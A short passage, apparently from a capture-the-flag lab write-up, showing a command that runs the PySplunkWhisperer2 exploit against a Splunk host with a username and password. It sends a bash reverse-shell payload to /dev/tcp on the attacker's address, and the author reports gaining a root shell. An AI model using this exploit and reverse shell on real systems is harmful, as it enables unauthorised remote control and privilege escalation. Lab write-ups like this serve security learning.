 python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --lhost 10.10.14.39 --username shaun --password Guitar123 --payload "bash -c 'bash -i >& /dev/tcp/10.10.14.39/8080 0>&1'"annnnd we have our root shell